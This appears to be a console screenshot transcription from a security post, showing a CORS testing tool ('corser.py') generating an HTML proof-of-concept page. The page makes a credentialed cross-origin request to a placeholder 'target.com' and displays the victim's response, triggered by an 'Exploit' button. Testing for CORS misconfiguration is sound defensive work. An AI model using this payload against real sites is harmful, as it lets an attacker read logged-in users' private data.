 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
拖拽上传
PS D:\crossdomain-master> python corser.py -poc GET
CORSER
Author: --==dienpv==--
<!DOCTYPE html>
<html>
<head>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200){
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open('GET', 'https://target.com/anything/?param1=value1&pram2=value2', true);
<!-- xhttp.setRequestHeader('setsomething');-->
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</head>
<body>
<center>
<h2>CORS POC</h2>
<h3>Extract Information</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
</body>
</html>
PS D:\crossdomain-master>
利刃信安